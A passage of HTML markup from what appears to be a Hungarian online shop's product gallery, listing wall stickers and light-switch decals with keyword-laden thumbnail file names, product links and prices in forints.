					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1324-exkluziv-falmatrica--faltetovalas--dekor-matrica-dekor-guru-falimatrica-ajandekutalvany-otletes-ajandekok-box-decor-box-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1324">
							<img src="images/ne_ments_le.gif" alt="Baby 181. MACKÓ TESTVÉREK, AJÁNDÉKKAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1324">Baby 181. MACKÓ TESTVÉREK, AJÁNDÉKKAL!</a>
					</div>
					<div class="prod_price">4644 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1075-autos-faltetovalas-bmw--jel-matrica-ora-faltetovalas-ora-faltetovalas-fiu-szobaba-olcso-falmatrica-dj-pult-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1075">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 006. DJ-pult faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1075">ÓRA faltetoválás 006. DJ-pult faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1180-wall-tattoo-decorative-stickers-stickers-decorations-home-improvementmatrica-faltetovalas-fiu-nev.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1180">
							<img src="images/ne_ments_le.gif" alt="Cégér 002. FOGAS bútor- és falmatrica dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1180">Cégér 002. FOGAS bútor- és falmatrica dekoráció</a>
					</div>
					<div class="prod_price">1848 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/742-dog-wall-tattoo-wandaufklebber-pulis-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-puli-kutyas-fali-tetovalas-es-dekoracios-matrica-puli-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=742">
							<img src="images/ne_ments_le.gif" alt="Kutya 068. PULI falidísz, faldekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=742">Kutya 068. PULI falidísz, faldekoráció</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/785-volkswagen-autos-babaszoba-faltetovalas-dekormatrica-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=785">
							<img src="images/ne_ments_le.gif" alt="Verda 101. BOGÁRHÁTÚ falidekoráció, Volkswagen faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=785">Verda 101. BOGÁRHÁTÚ falidekoráció, Volkswagen faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/716-wall-tattoo-wandaufklebber-bmw-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=716">
							<img src="images/ne_ments_le.gif" alt="Verda 061. BMW faldekoráció, faltetoválás, faltetkó, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=716">Verda 061. BMW faldekoráció, faltetoválás, faltetkó, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/425-aufkleber-selbstklebende-tapete-selbstklebende-aufkleber-raum-wandaufkleber-wandsticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=425">
							<img src="images/ne_ments_le.gif" alt="Virág 059. Virág faltetoválás és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=425">Virág 059. Virág faltetoválás és falmatrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/858--ausztralia-ragaszthato-matrica-falimatrica--sidney---ragaszthato-matrica-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=858">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 029. SIDNEY öntapadós dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=858">NAGYVILÁG 029. SIDNEY öntapadós dekoráció</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/824-susu-villanykapcsolo-matrica-villanykapcsolo-matricak-olcso-matrica-rendelese-falimatrica-fali-matrica-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=824">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 105. SÜSÜ a SÁRKÁNY  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=824">Villanykapcsoló 105. SÜSÜ a SÁRKÁNY  matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=291">
							<img src="images/ne_ments_le.gif" alt="Hírességek 073. YODA faltetoválás AJÁNDÉKKAL! Star Wars matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=291">Hírességek 073. YODA faltetoválás AJÁNDÉKKAL! Star Wars matrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/574-wall-tattoo-wall-sticker-decal-coffee-decor-furniture-stickers-fliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers-tea-felirat-coffee-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=574">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  040. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=574">COFFEE - KONYHA  040. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/524-wall-tattoo-decorative-sticker-self-adhesive-decoration-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice-minosegi-dekorguru-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1342-faltetovalas-es-dekormatrica-fal-tetovalas-fali-tetovalas-dekor-matrica-falmatrica-fali-matrica-babaszoba-matrica-vaszonkep-foto-tapeta-ontapados-tapeta-bmw-eleje-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1342">
							<img src="images/ne_ments_le.gif" alt="Verda 108. BMW autós faldekor, bmw falidekor, autó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1342">Verda 108. BMW autós faldekor, bmw falidekor, autó dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=689">
							<img src="images/ne_ments_le.gif" alt="Kutya 066. VIZSLA falidísz, falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=689">Kutya 066. VIZSLA falidísz, falitetoválás</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/215-tatouage-mural-naljepnica-stakla-ljepila-disney-matricak-dekoracje-drzwi-decor-ontapados-auto-folia-disney-stickers-winnie-the-poo-walltattoo-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=215">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 076. FÜLES - MICIMACKÓ  konnektor matrica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=215">Villanykapcsoló 076. FÜLES - MICIMACKÓ  konnektor matrica matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/963-karate-jelek-falra-karate-mintas-dekoracio-sport-falimatrica-karates-dekor-focis-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=963">
							<img src="images/ne_ments_le.gif" alt="SPORT 001. KARATE faltetoválás és dekormatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=963">SPORT 001. KARATE faltetoválás és dekormatrica, matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/453-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-majmos-faltetovalas-majom-dekormatrica-akcios-dekoracios-matrica-olcso-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=453">
							<img src="images/ne_ments_le.gif" alt="Baby 084. MAJOM bútor- és falmatrica, csimpánz babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=453">Baby 084. MAJOM bútor- és falmatrica, csimpánz babaszoba matrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/22-kapcsolomatrica-dekor-guru-fules-matrica-csacsis-dekorok-szamar-falimatrica-donkey-faltetovalas-design-auto-dekomatrica-ontapados-dekor--matrica-gyerekszoba-fali--dekor-exkluziv-szobadiszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=22">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 059. FÜLES CSACSI fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=22">Villanykapcsoló 059. FÜLES CSACSI fali matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1140-africa-falmatrica-afrikas-nappali-deoraciok-allatos-matricak-zebra-mintaslakas-dekoracio-olcso-matricak-rendelese-dekor-guru-minosegi-falmatrica-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1140">
							<img src="images/ne_ments_le.gif" alt="Nagyvilág 038. AFRICA dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1140">Nagyvilág 038. AFRICA dekoráció falra</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=421">
							<img src="images/ne_ments_le.gif" alt="Virág 035. Butterfly wall stickers" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=421">Virág 035. Butterfly wall stickers</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/187--falmatricak-nappalijaba-szobajaba-konyhajaba-furdojebe-egesz-otthonaba--whitney-houston-fotos-faltetovalas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=187">
							<img src="images/ne_ments_le.gif" alt="Hírességek 103. WHITNEY HOUSTON fal- és bútormatrica, Whitney matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=187">Hírességek 103. WHITNEY HOUSTON fal- és bútormatrica, Whitney matrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1060-villanykapcsolo-faltetovalas-konektor-matrica-villanykapcsolo-kore-matrica-dekor-konektor-kore-lampakapcsolo-matrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1060">
							<img src="images/ne_ments_le.gif" alt=" SEGÍTHETÜNK? :) 2-s, 3-s, többes villany kapcsoló matrica rendelése!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1060"> SEGÍTHETÜNK? :) 2-s, 3-s, többes villany kapcsoló matrica rendelése!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/530-aldekoralas-keszitese-ingyenes-latvanyterv-ingyenes-kiszallitas-egyedi-dekorok-tervezese--lakberendezes-felsofokon-faltetovalas-design--olcso-faltetovalasok-akcios-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=530">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  075. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=530">COFFEE - KONYHA  075. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1353-exkluziv-falmatricak-keleti-motivumok-faltetovalas--dekor-matricak-dekor-guru-a-faltetovalas-falmatrica-lakberendezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1353">
							<img src="images/ne_ments_le.gif" alt="KELETI KULTÚRA 001. Buddha faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1353">KELETI KULTÚRA 001. Buddha faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/243-autocollants-de-commutation-lumiè[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=243">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 004. VIRÁGOK - FIORE falmatrica, faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=243">YIN - YANG 004. VIRÁGOK - FIORE falmatrica, faltetoválás, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/969-labnyomos-matrica-nyuszis-matrica-husveti-dekoracio-olcso-ajandek-otletek-macis-babaszoba-matrica-akcios-dekorok-falra-auto-folia-bmw-matrica-olcson-nappali-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=969">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 127. LÁBNYOMOK babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=969">Villanykapcsoló 127. LÁBNYOMOK babaszoba matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=184">
							<img src="images/ne_ments_le.gif" alt="Hírességek 022. MICHAEL JACKSON fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=184">Hírességek 022. MICHAEL JACKSON fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/480-wall-tattoo-decorative-stickers-stickers-dectiger-stickers-afrika-matrica-madagaszkar-matrica-tigris-matrica-nagy-macskak-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=480">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 034. FEKVŐ TIGRIS öntapadós dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=480">Vadon szava 034. FEKVŐ TIGRIS öntapadós dekor matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/775-autoadesivo-lamborghini-mobili-decalcomania-lamborghini-carta-da-parati-двигатель-наклейка-lamborghini-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=775">
							<img src="images/ne_ments_le.gif" alt="Verda 086. LAMBORGHINI faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=775">Verda 086. LAMBORGHINI faltetoválás, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/368-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-falra-tankok-dekor-kerepar-matrica-tankok-faltetovalas-tank-faltetko-katona-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=368">
							<img src="images/ne_ments_le.gif" alt="MILITARY 011. KATONÁK matrica, fiú szoba matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=368">MILITARY 011. KATONÁK matrica, fiú szoba matrica falra</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/827-retro-matrica-olcson-budapest-falitetovalas-lanc-hid-falitetovalas-villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=827">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 015. Budapest dekoráció és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=827">NAGYVILÁG 015. Budapest dekoráció és falmatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=151">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 036. MADARAK FAÁGON matrica, kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=151">Villanykapcsoló 036. MADARAK FAÁGON matrica, kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/984-pillangos-villanykapcsolo-matrica-pillango-viragokkal-fali-dekoracio-lampakapcsolo-matricagyerek-szobaba-vicces-felratok-autora-uzlet-dekoracio-tervezese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=984">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 154. Virág pillangókkal matrica villanykapcsoló köré" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=984">Villanykapcsoló 154. Virág pillangókkal matrica villanykapcsoló köré</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/992-rendor-robot-mitrica-robotos-villanykapcsolo-matrica-rendoros-matrica-rendor-auto-matrica-fiu-szoba-faltetovalas-dekor-guru-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=992">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 137. POLICE ROBOT konektor dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=992">Villanykapcsoló 137. POLICE ROBOT konektor dekor matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/91-villany-kapcsolomatrica-fali--matrica-autodekoracio-kerekpar-matrica-motor-dekor-tukor-matrica-mirror-sticker-spiegelaufkleber-adesivo-specchio-lampa-design-kisfiu-szoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=91">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 007. MACSEK VIRÁGGAL konektor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=91">Villanykapcsoló 007. MACSEK VIRÁGGAL konektor matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=293">
							<img src="images/ne_ments_le.gif" alt="Hírességek 017. HARRY POTTER minőségi fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=293">Hírességek 017. HARRY POTTER minőségi fal- és bútormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1299-wall-tattoo-decorative-sticker-gyermek-dekoracio-hungarycum-tatto-falmatrica-faltetovalas-kapcsolomatrica-kapcsolotetovalas-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1299">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 010. TÖRZSI TÁNC falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1299">KÚLTÚRSOKK 010. TÖRZSI TÁNC falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">3300 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=352">
							<img src="images/ne_ments_le.gif" alt="MILITARY 002. JEEP matrica, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=352">MILITARY 002. JEEP matrica, falimatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1093-kutyas-idezetek-kutyas-feliratok-falra-kutya-bolondoknak-dekoraciok-kutyas-faltetovalasok-kutya-az-autoban-tappancsos-minta-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1093">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 048. A KUTYA... felirat, kutyás idézetes faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1093">IDÉZET 048. A KUTYA... felirat, kutyás idézetes faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1210-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-decor-home-decor-ontapados-ajto-tapeta-auto-dekor-matrica-motor-dekoracios-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1210">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 130. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1210">Vadon szava 130. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">1020 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/571-faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-ontapados-matrica-exkluziv-faltetovalas-minosegi-dekor-matrica-decor-dekor-falra-dekor-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=571">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  065. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=571">COFFEE - KONYHA  065. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/719-lichtschalter-wandaufkleber-sicherheit-rund-um-steckdosen-aufkleber-schalteraufkleber-rundsteckverbinder-fur-schutzaufkleber--buchse-aufklebe.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=719">
							<img src="images/ne_ments_le.gif" alt="Verda 060. BMW faltetoválás, falidekoráció, fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=719">Verda 060. BMW faltetoválás, falidekoráció, fali dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/598-cat-wall-tattoo-happy-kittys-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=598">
							<img src="images/ne_ments_le.gif" alt="CICA 138. LESBEN... CICA faltetoválás, cica dekor matrica tükörre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=598">CICA 138. LESBEN... CICA faltetoválás, cica dekor matrica tükörre</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/227-baby-room-furniture-and-wall-tattoos-light-switch-decoration-decorazioni-per-la-tavola-di-festa-e-porta-glas-en-spiegel-stickers-szelvedo-matrica-kamion-dekoralas-ponyva-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=227">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 083. FOCI villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=227">Villanykapcsoló 083. FOCI villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
